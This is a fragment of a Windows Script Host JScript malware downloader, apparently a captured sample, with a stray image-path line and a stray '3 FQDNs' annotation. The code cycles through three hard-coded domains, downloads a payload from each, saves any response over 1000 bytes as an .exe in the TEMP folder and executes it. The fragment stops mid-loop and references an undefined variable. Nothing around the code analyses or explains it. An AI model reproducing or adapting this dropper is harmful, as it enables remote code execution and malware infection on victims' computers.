 var b = "kennedy.sitoserver.com nzvincent.com abama.org".split(" ");
var ws = WScript.CreateObject("WScript.Shell");
var fn = ws.ExpandEnvironmentStrings("%TEMP%") + String.fromCharCode(92) + "799755";
var xo = WScript.CreateObject("MSXML2.XMLHTTP");
var xa = WScript.CreateObject("ADODB.Stream");
var ld = 0;
3 FQDNs
for (var n = 1; n <= 3; n++) {
    for (var i = ld; i < b.length; i++) {
        var dn = 0;
        try {
            xo.open("GET", "http://" + b[i] + "/counter/?id=" + str + "&rnd=309034" + n, false);
            xo.send();
            if (xo.status == 200) {
                xa.open();
                xa.type = 1;
                xa.write(xo.responseBody);
                if (xa.size > 1000) {
                    dn = 1;
                    xa.position = 0;
                    xa.saveToFile(fn + n + ".exe", 2);
                    try {
                        ws.Run(fn + n + ".exe", 1, 0);
                    } catch (er) {};
                };
                xa.close();
            };
            if (dn == 1) {
                ld = i;
                break;
            };